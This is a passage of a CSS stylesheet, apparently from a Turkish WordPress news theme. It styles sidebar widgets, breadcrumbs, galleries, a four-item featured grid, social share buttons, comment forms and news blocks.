    width: 0;
    height: 0;
    border-style: solid;
    border-width: 4px 0 4px 5px;
    border-color: transparent transparent transparent rgba(0, 0, 0, 0.2);
}

.yazi_golge {
    -webkit-text-shadow: 1px 1px 1px rgba(0,0,0,0.4);
    -moz-text-shadow: 1px 1px 1px rgba(0,0,0,0.4);
    -o-text-shadow: 1px 1px 1px rgba(0,0,0,0.4);
    text-shadow: 1px 1px 1px rgba(0,0,0,0.4);
}


.bilesen ul {

background-color:#fff;
-webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.1);
}

.bilesen li{
background: url(images/kat_nokta.png) no-repeat 7px 10px;
    border-bottom: 1px solid #f2f2f2;
    display: block;
    padding: 10px 0 10px 30px;
	font-size:14px;
}


.bilesen li.cat-item {
background: url(images/kat_nokta.png) no-repeat 7px 10px;
    border-bottom: 1px solid #f2f2f2;
    display: block;
    padding: 10px 0 10px 30px;
	font-size:14px;
	color: #ccc;
}


.bilesen li.cat-item ul.children {
-webkit-box-shadow: 0 0px 0px rgba(0,0,0,0.1);

margin-top:15px;
margin-bottom:15px;
}


.bilesen li.cat-item ul.children li.cat-item{
background: url(images/kat_nokta.png) no-repeat 7px 10px;
    border-bottom: 1px solid #f2f2f2;
    display: block;
    padding: 10px 0 10px 30px;
	font-size:14px;
	color: #ccc;
	width:200px;
}

div.tagcloud {
    padding: 15px 15px;
    margin: 0px auto;
	background-color:#FFF;
	float:left;
-webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.1);
}

.tagcloud a {
    background-color: #F9F9F9;
    color: #7f8282 !important;
    float: left;
    display: inline-block;
    padding: 7px 7px;
    -webkit-transition: 1s;
    -moz-transition: 1s;
    transition: 1s;
    list-style: none;
    border-radius: 2px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    margin: 0 5px 5px 0;
    font-size: 13px !important;
    border: 1px solid #E2E2E2;
}

.tagcloud a:hover {
color: #074258 !important;
border: 1px solid #65C1E4;
}

#calendar_wrap{
    background-color: #fff;
    padding: 15px;
-webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.1);
	
	}
.widget_calendar {float: left;}
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #333; font-size: 12px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 10px; }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }

.textwidget {
width:300px;
max-width:300px;
float:left;
position:relative;
}

span.screen-reader-text {
display:none;
}

input.search-field {
    padding: 10px;
    width: 240px;
}

input.search-submit{
    padding: 10px;
    width: 56px;
    border: 1px solid #B0B0B0;
    background-color: #fff;
    font-weight: 700;
    border-left: 4px solid #E75C5C;
    cursor: pointer;
}


.breadcrumbs{
border: solid 1px #EAEAEA;
border-left: solid 4px #ccc;
display: block;
padding: 5px;
margin-bottom: 13px;
float: left;
width: 1085px;
background: url(images/breadcrums_sag.png);
background-position: right;
background-repeat: repeat-y;

}
.breadcrumbs li{display:inline}.breadcrumbs li a.delimiter{color:#999;padding-right:9px;padding-left:9px;padding-top:3px;border-bottom-color:#E8E8E8}

.breadcrumbs li i.limit{float:left; color:#999;padding-right:9px;padding-left:9px;padding-top:3px;border-bottom-color:#E8E8E8}

.breadcrumbs li.limits a:first-child{padding-left:10px}.breadcrumbs li a,.breadcrumbs li a:link,.breadcrumbs li a:visited{color:#000000;display:block;float:left;font-size:14px;position:relative;text-decoration:none;text-shadow:1px 1px 0 #FFFFFF;font-weight:600;padding-top:4px;padding-bottom:3px}.breadcrumbs li.first a{border-top-left-radius:5px;-moz-border-radius-topleft:5px;-webkit-border-top-left-radius:5px;color:#ccc;padding-right:0px;padding-left:7px;}.breadcrumbs li.last a{border-right-width:1px;-webkit-border-top-right-radius:5px;-moz-border-radius-topright:5px;border-top-right-radius:5px;font-weight:400;color:#666;padding-right:8px}.breadcrumbs li a:hover{color:#39C}#breadcrumbs{list-style:none;overflow:hidden;float:left;margin-right:0;margin-bottom:10px;margin-left:0;line-height:32px;background-image:url(images/portal_02.png);background-repeat:repeat;background-position:bottom;height:32px;width:615px;font-family:Arial, Helvetica, sans-serif;font-size:12px;padding-left:5px}#breadcrumbs li{float:left;margin-right:7px}#breadcrumbs li img{float:left;height:16px;width:16px;margin-top:7px;line-height:33px}#breadcrumbs .separator{font-weight:400;font-size:11px;color:#C00}#breadcrumbs .bir{font-weight:400;font-size:11px;color:#999}

.onecikan_gorsel {
max-height: 400px;
width: 780px;
position:relative;	
}
.onecikan_gorsel img {
max-height: 400px;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-ms-transition: all .3s ease;
-o-transition: all .3s ease;
transition: all .3s ease;
opacity:1;
}
.onecikan_gorsel img:hover {
max-height: 400px;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-ms-transition: all .3s ease;
-o-transition: all .3s ease;
transition: all .3s ease;
opacity:0.9;
}

.hbaslik {font-size:33px !important;}

.post_bilgileri{

width:100%;
display:block;
height:35px;
line-height:35px;
border-bottom: 1px solid #ECEBEB;
border-top: 1px solid #ECEBEB;

}

.post_bilgileri ul {

position:relative;

}
.post_bilgileri ul li {

padding-left:10px;
padding-right:10px;
color:#A9A9A9;
font-size:12px;
border-right: 1px solid #ECEBEB;
position:relative;
overflow: hidden;
}



.fb_renk i, .tw_renk i, .gp_renk i {
padding-right:5px;
}

.fb_renk {
background-color:#3b5998;
color: #fff !important;
font-weight:700;
font-size:11px !important;
padding-left:0px !important;
}

.tw_renk {
background-color:#2196f3;
color: #fff !important;
font-weight:700;
font-size:11px !important;
}

.gp_renk {
background-color:#dd4b39;
color: #fff !important;
font-weight:700;
font-size:11px !important;
}

.siyah_renk {color:#000000 !important;}

.effect2
{
  position: relative;
}
.effect2:before, .effect2:after
{
  z-index: -1;
  position: absolute;
  content: "";
  bottom: 15px;
  left: 10px;
  width: 50%;
  top: 80%;
  max-width:300px;
  background: #777;
  -webkit-box-shadow: 0 15px 10px #777;
  -moz-box-shadow: 0 15px 10px #777;
  box-shadow: 0 15px 10px #777;
  -webkit-transform: rotate(-3deg);
  -moz-transform: rotate(-3deg);
  -o-transform: rotate(-3deg);
  -ms-transform: rotate(-3deg);
  transform: rotate(-3deg);
}
.effect2:after
{
  -webkit-transform: rotate(3deg);
  -moz-transform: rotate(3deg);
  -o-transform: rotate(3deg);
  -ms-transform: rotate(3deg);
  transform: rotate(3deg);
  right: 10px;
  left: auto;
}

#toTop { 
position: fixed;
bottom: 15px;
right: 25px;
padding-left: 12px;
padding-right:12px;
padding-top:12px;
padding-bottom:12px;
cursor: pointer;
display: none;
}

.gallery {
margin: auto;
}
.gallery .gallery-item {
float: left;
margin-top: 10px;
text-align: center;
width: 25%; 
}
.gallery img {
border: 2px solid #cfcfcf;
}
.gallery.gallery-caption {
margin-left: 0;
}
			
.gallery {display: block;clear: both;overflow: hidden;margin: 0 auto;padding-bottom:10px; padding-top:10px;}
.gallery .gallery-row {display:block;clear: both;overflow: hidden;margin: 0;}
.gallery .gallery-item {overflow: hidden;float: left;margin: 0;text-align: center;list-style: none;padding: 0; padding-bottom: 10px;}
.gallery .gallery-item img, .gallery .gallery-item img.thumbnail {transition:0.2s;width:135px;height: 115px;padding:3px;}
.gallery .gallery-item img:hover {opacity:0.9;transition:0.2s;}
.gallery-caption {margin-left: 0;}
.gallery a img {}


.blok2 {margin-bottom:10px; position: relative;width: 780px;}
.blok2 ul li {
    float: left;
    width: 253px;
    height: 280px;
    position: relative;
    margin-bottom: 5px;
    margin-right: 10px;
    padding-bottom: 15px;
    background: #fff;
    overflow: hidden;
}

.blok2 ul li a img {
width:243px;
height:150px;
}

.resim_blok2 {
width: 243px;
    height: 150px;
    padding: 4px;
    border-radius: 2px;
    border: 1px solid #DCDCDC;
    position: relative;
}


.blok2 ul li:nth-child(3n+0){

margin-right:0px !important;
}



.blok2_ex {position: relative;width: 760px; margin-left:20px;}
.blok2_ex ul li {
    float: left;
    width: 243px;
    height: 220px;
    position: relative;
    margin-bottom: 5px;
    margin-right: 10px;
    padding-bottom: 15px;
    background: #fff;
    overflow: hidden;
}

.blok2_ex ul li a img {
width:233px;
height:140px;
}

.blok2_ex ul li a {
    -webkit-transition: .1s linear all;
    -khtml-transition: .1s linear all;
    -moz-transition: .1s linear all;
    -ms-transition: .1s linear all;
    -o-transition: .1s linear all;
    transition: .1s linear all;	
}

.resim_blok2_ex {
width: 243px;
    height: 150px;
    padding: 4px;
    border-radius: 2px;
    border: 1px solid #DCDCDC;
    position: relative;
}


.blok2_ex ul li:nth-child(3n+0){

margin-right:0px !important;
}


.yazi_ici_h3_baslik {
	font-size: 22px;
    color: #111;
    font-weight: 700;
    margin-top: 0px;
    border-bottom-width: 1px;
    border-bottom-style: dashed;
    border-bottom-color: #ECE9E9;
    margin-bottom: 15px;
    padding-top: 20px;
    margin-right: 20px;
    padding-bottom: 10px;
    margin-left: 0px;
}

.yazi_ici_h3_baslik_manset {
	font-size: 22px;
    color: #EC0E5B;
    font-weight: 700;
    margin-top: 0px;
    border-bottom-width: 1px;
    border-bottom-style: dashed;
    border-bottom-color: #ECE9E9;
    margin-bottom: 15px;
    padding-top: 20px;
    margin-right: 20px;
    padding-bottom: 10px;
    margin-left: 20px;
}

.post_istatistik {
position:absolute;
bottom:20px;
left:5px;
padding:5px;
color:#fff;
font-size: 11px;
border-right: 4px solid #fff;
-webkit-border-top-right-radius: 2px;
-webkit-border-bottom-right-radius: 2px;
-moz-border-radius-topright: 2px;
-moz-border-radius-bottomright: 2px;
border-top-right-radius: 2px;
border-bottom-right-radius: 2px;
}

.post_istatistik .post_info {
float:left;
padding-right:7px;
padding-left:7px;
}

.devami_info {
position: absolute;
right: 5px;
bottom: 20px;
padding: 5px;
font-weight:700;
-webkit-border-top-left-radius: 2px;
-webkit-border-bottom-left-radius: 2px;
-moz-border-radius-topleft: 2px;
-moz-border-radius-bottomleft: 2px;
border-top-left-radius: 2px;
border-bottom-left-radius: 2px;	
}

.yazi_baslik_2blok {

margin-top:6px;
display:inline-block;
padding-left:10px;
padding-right:10px;
font-size: 18px;
}

.yazi_kisa{
padding-left:10px;
padding-right:10px;
margin-top:15px;
line-height: 16px;
color:#999999;
}

.shadow_1 {
    width: 243px;
    height: 50%;
    display: block;
    position: absolute;
    bottom: 5px;
    left: 5px;
    background: url([data-uri]…EiIGhlaWdodD0iMSIgZmlsbD0idXJsKCNncmFkLXVjZ2ctZ2VuZXJhdGVkKSIgLz4KPC9zdmc+);
    background: -moz-linear-gradient(top,transparent 0,rgba(31,31,31,0) 31%,rgba(61,61,61,0.41) 61%,rgba(0,0,0,0.95) 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,transparent),color-stop(31%,rgba(31,31,31,0)),color-stop(61%,rgba(61,61,61,0.41)),color-stop(100%,rgba(0,0,0,0.95)));
    background: -webkit-linear-gradient(top,transparent 0,rgba(31,31,31,0) 31%,rgba(61,61,61,0.41) 61%,rgba(0,0,0,0.95) 100%);
    background: -o-linear-gradient(top,transparent 0,rgba(31,31,31,0) 31%,rgba(61,61,61,0.41) 61%,rgba(0,0,0,0.95) 100%);
    background: -ms-linear-gradient(top,transparent 0,rgba(31,31,31,0) 31%,rgba(61,61,61,0.41) 61%,rgba(0,0,0,0.95) 100%);
    background: linear-gradient(to bottom,transparent 0,rgba(31,31,31,0) 31%,rgba(61,61,61,0.41) 61%,rgba(0,0,0,0.95) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#f2000000',GradientType=0);
}

.shadow {
    width: 100%;
    height: 100%;
    display: block;
    position: absolute;
    bottom: 0;
    left: 0;
    background: url([data-uri]…EiIGhlaWdodD0iMSIgZmlsbD0idXJsKCNncmFkLXVjZ2ctZ2VuZXJhdGVkKSIgLz4KPC9zdmc+);
    background: -moz-linear-gradient(top,transparent 0,rgba(31,31,31,0) 31%,rgba(61,61,61,0.41) 61%,rgba(0,0,0,0.95) 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,transparent),color-stop(31%,rgba(31,31,31,0)),color-stop(61%,rgba(61,61,61,0.41)),color-stop(100%,rgba(0,0,0,0.95)));
    background: -webkit-linear-gradient(top,transparent 0,rgba(31,31,31,0) 31%,rgba(61,61,61,0.41) 61%,rgba(0,0,0,0.95) 100%);
    background: -o-linear-gradient(top,transparent 0,rgba(31,31,31,0) 31%,rgba(61,61,61,0.41) 61%,rgba(0,0,0,0.95) 100%);
    background: -ms-linear-gradient(top,transparent 0,rgba(31,31,31,0) 31%,rgba(61,61,61,0.41) 61%,rgba(0,0,0,0.95) 100%);
    background: linear-gradient(to bottom,transparent 0,rgba(31,31,31,0) 31%,rgba(61,61,61,0.41) 61%,rgba(0,0,0,0.95) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#f2000000',GradientType=0);
}
 /* EFEKTLER ******************* */

.k-maske{
  opacity:1;
  position: absolute;
  width: 200px;
  top: 82px;
  margin: 0px;
  background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,1) 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,1)));
  background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);
  background: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);
  background: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);
  background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);
  padding-top: 30px;
  padding-bottom: 15px;
}

.golge_maske{
  opacity:1;
  position: absolute;
  width: 100%;
  height:25%;
  bottom: 0px;
  margin: 0px;
  background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.60) 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,1)));
  background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.60) 100%);
  background: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.60) 100%);
  background: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.60) 100%);
  background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.60) 100%);
  padding-top: 30px;
  padding-bottom: 15px;
}



/* EFEKTLER ---------------------------- */




#Dortlu_Kapsayici {
    min-height: 290px;
	height:290px;
	max-height: 290px! important;	
	overflow:hidden;
}



#Dortlu header.title {
    display: block;
    width: 1100px;
    margin: 0 auto;
    padding-bottom: 10px;
}

#Dortlu header.title h1 {
    font-weight: bold;
    font-size: 32px;
    display: inline
}

#Dortlu ul {
    position: relative;
    display: block;
    width: 1100px;
    height: 290px;
    margin: 0 auto;
}

#Dortlu ul li {
    display: block;
    position: absolute;
    overflow: hidden;
}

#Dortlu ul li.Dortlu-1 {
    top: 0;
    left: 0;
    width: 460px;
    height: 290px
}

#Dortlu ul li.Dortlu-2 {
    top: 0;
    left: 465px;
    width: 325px;
    height: 290px
}

#Dortlu ul li.Dortlu-3 {
    top: 0;
    left: 795px;
    width: 305px;
    height: 145px;
}

#Dortlu ul li.Dortlu-4 {
    top: 150px;
    left: 795px;
    width: 305px;
    height: 140px;
}

#Dortlu ul li div.Dortlu_icerik {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(0,0,0,0);
    -webkit-transition: .2s linear all;
    -khtml-transition: .2s linear all;
    -moz-transition: .2s linear all;
    -ms-transition: .2s linear all;
    -o-transition: .2s linear all;
    transition: .2s linear all;
    background-position: bottom;
    background-repeat: repeat-x
}

#Dortlu ul li div.Dortlu_wrapper {
    position: absolute;
    left: 10px;
    right: 10px;
    bottom: 20px;
}

#Dortlu ul li div.Dortlu_wrapper p {
    margin: 5px 0;
    font-size: 15px;
    line-height: 18px;
    color: #e4e4e4;
}

#Dortlu ul li div.Dortlu_wrapper aside {
    overflow: hidden;
    max-height: 0;
    -webkit-transition: .2s linear all;
    -khtml-transition: .2s linear all;
    -moz-transition: .2s linear all;
    -ms-transition: .2s linear all;
    -o-transition: .2s linear all;
    transition: .2s linear all;
    filter: alpha(opacity=0);
    -khtml-opacity: 0;
    -moz-opacity: 0;
    opacity: 0
}

#Dortlu ul li div.Dortlu_wrapper .Dortlu_Istatistik {
    margin-top: 5px;
}

#Dortlu ul li div.Dortlu_wrapper .Dortlu_Istatistik span {
    display: inline-block;
    color: #d0d0d0;
    font-size: 12px;
    margin-right: 10px
}

#Dortlu ul li div.Dortlu_wrapper .Dortlu_Istatistik span i {
    color: #fff;
    font-size: 16px;
    padding: 3px 0;
    text-align: center;
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px;
    position: relative;
    top: 1px;
    margin-right: 2px;
    margin-left: 2px;
}

#Dortlu ul li div.Dortlu_wrapper .Dortlu_Istatistik span i.fa-twitter {
    font-size: 18px;
    top: 2px
}

#Dortlu ul li div.Dortlu_wrapper .Dortlu_Istatistik span i.fa-facebook {
    margin-right: 4px
}

#Dortlu ul li img {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0
}

#Dortlu ul li h1 {
    color: #fefefe;
    font-size: 24px;
    line-height: 26px;
    font-weight: bold;
    text-shadow: 1px 1px rgba(0,0,0,0.8)
}

#Dortlu ul li.Dortlu-3 h1,#Dortlu ul li.Dortlu-4 h1 {
    font-size: 18px;
    line-height: 20px
}

#Dortlu ul li:hover div.Dortlu_icerik {
    background-color: rgba(0,0,0,0.7) !important;
}

#Dortlu ul li:hover div.Dortlu_wrapper aside {
    max-height: 100px;
    filter: alpha(opacity=100);
    -khtml-opacity: 1;
    -moz-opacity: 1;
    opacity: 1
}

#Dortlu ul li.Dortlu-3 div.Dortlu_icerik,#Dortlu ul li.Dortlu-4 div.Dortlu_icerik,#Dortlu ul li.Dortlu-3 div.Dortlu_wrapper aside,#Dortlu ul li.Dortlu-4 div.Dortlu_wrapper aside {
    -webkit-transition: .1s linear all;
    -khtml-transition: .1s linear all;
    -moz-transition: .1s linear all;
    -ms-transition: .1s linear all;
    -o-transition: .1s linear all;
    transition: .1s linear all
}

#Dortlu ul li.Dortlu-3:hover div.Dortlu_wrapper aside,#Dortlu ul li.Dortlu-4:hover div.Dortlu_wrapper aside {
    max-height: 30px
}

#social-platforms {
  position:relative;
  text-align:center;
  overflow:hidden;
  padding:20px 0px 20px 20px;
  display: inline-block;
}

.socials_c {
	font-size:22px; margin-right:5px; color:#9E9E9E; font-weight:700; text-transform: uppercase; line-height: 57px; padding: 10px 10px 10px 0px;
}

/*Pen code from this point on*/
.btn {
  clear:both;
  white-space:nowrap;
  font-size:13px;
  -webkit-transition:all .5s;
  -moz-transition:all .5s;
  transition:all .5s;
  overflow:hidden
}


.btn > span,.btn-icon > i {
  float:left;
  padding:10px;
  -webkit-transition:all .5s;
  -moz-transition:all .5s;
  transition:all .5s;
  line-height:1em
}

.btn > span {
  padding-left: 13px;
  padding-right: 13px;
  white-space:nowrap;
  color:#FFF;
  background:#b8b8b8
}

.btn:hover > span {
  background:#b8b8b8
}


.btn-icon > i {
  position:relative;
  width:13px;
  text-align:center;
  font-size:1em;
  color:#fff;
  background:#3C3C3C
}

.btn-icon > i:after {
  content:"";
  border:8px solid;
  border-color:transparent transparent transparent #3C3C3C;
  position:absolute;
  top:9px;
  right:-15px
}

.btn-icon:hover > i,.btn-icon:focus > i {
  color:#FFF
}


/*Facebook*/
.btn-facebook:hover > i,.btn-facebook:focus > i {
  color:#3b5998
}

.btn-facebook > span {
  background:#3b5998
}

/*Twitter*/
.btn-twitter:hover > i,.btn-twitter:focus > i {
  color:#55acee
}

.btn-twitter > span {
  background:#55acee
}

/*Google*/
.btn-googleplus:hover > i,.btn-googleplus:focus > i {
  color:#dd4b39
}

.btn-googleplus > span {
  background:#dd4b39
}

/*Pinterest*/
.btn-pinterest:hover > i,.btn-pinterest:focus > i {
  color:#cb2028
}

.btn-pinterest > span {
  background:#cb2028
}

/*LinkedIn*/
.btn-linkedin:hover > i,.btn-linkedin:focus > i {
  color:#007bb6
}

.btn-linkedin > span {
  background:#007bb6
}

.paylasim-sayaci {
    background: #de1a27;
    color: #fff;
    position: absolute;
    font-size: .6rem;
    line-height: 12px;
    font-family: hb;
    -webkit-box-shadow: 1px 1px 0 rgba(142,0,9,0.33);
    -khtml-box-shadow: 1px 1px 0 rgba(142,0,9,0.33);
    -moz-box-shadow: 1px 1px 0 rgba(142,0,9,0.33);
    -ms-box-shadow: 1px 1px 0 rgba(142,0,9,0.33);
    -o-box-shadow: 1px 1px 0 rgba(142,0,9,0.33);
    box-shadow: 1px 1px 0 rgba(142,0,9,0.33);
    -webkit-border-radius: 2px;
    -khtml-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px;
    z-index: 1;
    padding: 2px 5px;
    height: 12px;
    right: 6px;
    top: -8px;
	}
	
.post-ratings {

line-height: 40px !important;

}	
#commentsbox{margin:0 0px; float:left;}
h3#comments{font-size:22px;color:#111;font-weight:700;margin-top:0px;border-bottom-width:1px;border-bottom-style:dashed;border-bottom-color:#F0F0F0;margin-bottom:15px;padding-top:15px;padding-right:0px;padding-bottom:10px;padding-left:0px;}
.ozel_h3{box-sizing: content-box;  width: 100%;font-size:24px;color:#111;font-weight:normal;margin-top:10px;border-bottom-width:1px;border-bottom-style:dashed;border-bottom-color:#F0F0F0;margin-bottom:15px;padding-top:15px;padding-right:0px;padding-bottom:10px;padding-left:0px;}
ol.commentlist{margin:0px 0 0;clear:both;overflow:hidden;list-style:none;}
ol.commentlist li{margin:5px 0;line-height:18px;padding:10px;border:1px solid #fff;background-color:#FBFBFB;}
ol.commentlist li .comment-author{color:#333;}
ol.commentlist li .comment-author a:link,ol.commentlist li .comment-author a:visited{color:#333;font-weight:bold;text-decoration:none !important;}
ol.commentlist li .comment-author .fn{color:#333;}
cite.fn{color:#eee;font-style:normal;}
ol.commentlist li .comment-author .avatar{float:right;border:1px solid #eee;background:#fff;padding:3px;}
ol.commentlist li .comment-meta{font-size:10px;}
ol.commentlist li .comment-meta .commentmetadata{color:#000;}
ol.commentlist li .comment-meta a{color:#7F4B84;text-decoration:none !important;}
ol.commentlist li p{line-height:22px;margin-top:15px;color:#666;font-size:15px;}
ol.commentlist li .reply{margin-top:20px;font-size:12px;margin-bottom:5px;}
ol.commentlist li .reply a{

	-moz-box-shadow:inset 0px 1px 0px 0px #ffffff;
	-webkit-box-shadow:inset 0px 1px 0px 0px #ffffff;
	box-shadow:inset 0px 1px 0px 0px #ffffff;
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #ffffff), color-stop(1, #f6f6f6));
	background:-moz-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
	background:-webkit-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
	background:-o-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
	background:-ms-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
	background:linear-gradient(to bottom, #ffffff 5%, #f6f6f6 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#f6f6f6',GradientType=0);
	background-color:#ffffff;
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	border-radius:6px;
	border:1px solid #dcdcdc;
	display:inline-block;
	cursor:pointer;
	color:#666666;
	font-size:12px;
	font-weight:bold;
	padding:6px 24px;
	text-decoration:none;
	text-shadow:0px 1px 0px #ffffff;

}
ol.commentlist li.odd{background-color:#F3F3F3;}
ol.commentlist li.even{}
ol.commentlist li ul.children{list-style:none;margin:1em 0 0;text-indent:0;}
ol.commentlist li ul.children li.depth-2{margin:0 0 0px 50px;}
ol.commentlist li ul.children li.depth-3{margin:0 0 0px 50px;}
ol.commentlist li ul.children li.depth-4{margin:0 0 0px 50px;}
ol.commentlist li ul.children li.depth-5{margin:0 0 0px 50px;}
.comment-nav{padding:5px;height:15px;}
.comment-nav a:link,.comment-nav a:visited{color:#E73540;}
#respond{padding:0px 0px;margin:0px 0px;border: 1px solid #E9E9E9;background-color: #F4F4F4;
 padding-top: 10px; 
 padding-bottom: 10px; 
 padding-left: 20px; 
 padding-right: 20px; 

}
#respond h3{font-size:22px;font-weight:normal;color:#000;border-bottom-width:1px;border-bottom-style:dashed;border-bottom-color:#A1A1A1;line-height:35px;padding:0px;margin-bottom:10px; font-weight:700;}
.yorum_baslik_h3 {
	font-size:22px;
	font-weight:normal;
	color:#0CF;
	border-bottom-width:1px;
	border-bottom-style:dashed;
	border-bottom-color:#EEE;
	line-height:35px;
	padding:0px;
	margin-bottom:5px;
}
#commentform{padding:10px 0px;}
#commentform a{color:#E1512A;}
#commentform p{margin:5px 0px;color:#999;}
#respond label{display:block;padding:5px 0;color:#999;}
#respond label small{font-size:10px;}
#respond input{
	margin-bottom:10px;
	padding:7px 5px;
	margin:0 10px 10px 0;
	background:#fff;
	border:1px solid #F0F0F0;
	color:#02070F;
}
#commentform input{
	width:280px;
	border: 1px solid #E4E4E4;
	box-shadow: 4px 4px 0px rgba(0,0,0,0.1);
	margin-right:20px;

}
#respond input#commentSubmit{
	width:100px;
	border:1px solid #271228;
	color:#fff;
	cursor:pointer;
	background-color:#333333;
	font-size:18px;
	float: left;
	margin-top: 10px;
	margin-right: 0px;
	margin-bottom: 10px;
	margin-left: 0px;
	padding-top: 3px;
	padding-right: 5px;
	padding-bottom: 3px;
	padding-left: 5px;
}
textarea#comment{
    border: none;
    background: #fff;
    /* border: 1px solid #ddd; */
    width: 363px;
    padding: 5px;
    color: #02070F;
    margin-top: 37px;
    padding-top: 10px;
    /* margin-right: 0px; */
    margin-bottom: 10px;
    height: 168px;
    border: 1px solid #C1C1C1;
    /* box-shadow: 4px 4px 0px #03A9F4; */
    margin-left: 0px;
}

a#cancel-comment-reply-link { color:red; font-weight:600; margin-top:10px;}



.haber_blok3 {
    width: 780px;
    position: relative;
    background-repeat: no-repeat;
    margin-bottom: 10px
}

.haber_blok3 .baslik {
    height: 29px;
    width: 100%;
    font-weight: 600;
    font-size: 16px;
    line-height: 29px;
    margin-bottom: 10px;
    background-image: url(images/cizgi_y.png);
    background-repeat: repeat
}

.haber_blok3 ul {
    width: 100%;
}

.haber_blok3 li {
    float: left;
    width: 380px;
    height: 113px;
    padding: 5px;
	padding-left:0px; 
    background-color: #fff;
    position: relative;
    background-repeat: no-repeat;
    background-position: right 110px;
    margin-bottom: 10px;
    background-position-x: 44px;
    background-position-y: 150px;
	overflow:hidden;
	}

.haber_blok3 ul li:nth-child(2n+1){

margin-right:10px !important;
}	
	


.haber_blok3 ul li a {
    text-decoration: none
}



.haber_blok3 ul li a:hover > .hb3_yazi_kisa {
    color: #000;
    text-decoration: none
}

.haber_blok3 ul li .hb3_gosterim {
    line-height: 20px;
    width: 40px;
    color: #FFF;
    font-size: 10px;
    position: absolute;
    right: 0px;
    bottom: 0px;
    background-color: #9E9E9E;
    text-align: center;
    height: 20px
}

.haber_blok3 ul li .hb3_yorum {
    line-height: 20px;
    color: #FFF;
    font-size: 10px;
    background-color: #333;
    height: 20px;
    width: 40px;
    position: absolute;
    right: 0px;
    bottom: 20px;
    text-align: center
}

.haber_blok3 ul li .hb3_yazi_kisa {
    color: #999;
    display: block;
    line-height: 1.3;
    margin-top: 14px;
    font-size: 13px;  -webkit-transition:all .5s;
  -moz-transition:all .5s;
  transition:all .5s;
}


.hb3_ikon i {
    position: absolute;
    float: left;
    width: 210px;
    opacity: 0.6;
    filter: alpha(opacity=0);
    text-align: center;
    left: 0px;
    top: 10px;
    line-height: 110px;
    height: 110px;
    font-size: 25px;
    color: #FFF;
    -o-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -khtml-transition: all 0.2s linear;
    -webkit-transition: all 0.2s linear;
    -ms-transition: all 0.2s linear;
    transition: all 0.2s linear;
}


.haber_blok1{width:380px;position:relative;margin-right:20px; margin-bottom: 15px;}
.haber_blok1 .resim_hb1{height:220px;width:380px;position:relative;}
.haber_blok1 .resim_hb1 span a{
line-height: 28px;
    height: 28px;
    padding-right: 10px;
    padding-left: 10px;
    position: absolute;
    right: 0px;
    top: 0px;
    font-size: 14px;
    -webkit-border-bottom-left-radius: 10px;
    -moz-border-radius-bottomleft: 10px;
    border-bottom-left-radius: 5px;
    font-weight: 700;
    color: #000;
}
.haber_blok1 .resim span a:hover{color:#FFF;background-color:#000000;}
.haber_blok1 .yazi_baslik_hb1{font-weight:700; display: inline-block;margin-bottom:15px;    margin-top: 0px;}
.haber_blok1 .yazi_baslik_hb1 a{font-weight:700;font-size:22px;color:#000;line-height:1.2;}
.haber_blok1 .yazi_kisa_hb1{font-size:13px;color:#999999;line-height:15px;margin-bottom:0px !important;display:inline-block;}
.haber_blok1 .post_istatistik_hb1{

	line-height: 15px;
    height: 15px;

    background-color: rgba(0, 0, 0, 0.6);

    font-size: 14px;
    color: #666;
    position: absolute;
    bottom: 15px;
    right: -9px;
    padding: 5px;
    font-weight: 700;
    color: #fff;
    font-size: 12px;
    -webkit-border-top-right-radius: 2px;
